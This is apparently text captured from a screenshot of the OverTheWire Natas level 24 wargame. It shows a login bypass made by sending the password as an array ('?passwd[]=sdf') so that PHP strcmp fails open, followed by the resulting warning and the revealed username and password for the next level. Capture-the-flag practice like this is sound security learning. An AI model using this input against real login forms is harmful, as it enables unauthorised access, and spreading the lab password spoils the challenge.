 natas24.natas.labs.overthewire
php PHP: strcmp - Manual
natas24.natas.labs.overthewire.org/?passwd[]=sdf
Search
NATAS24
Password:
Login
Warning: strcmp() expects parameter 1 to be string, array
given in /var/www/natas/natas24/index.php on line 23
The credentials for the next level are:
Username: natas25 Password: GHF6X7YwACaYYssHVY05cFq83hRktl4c
View sourcecode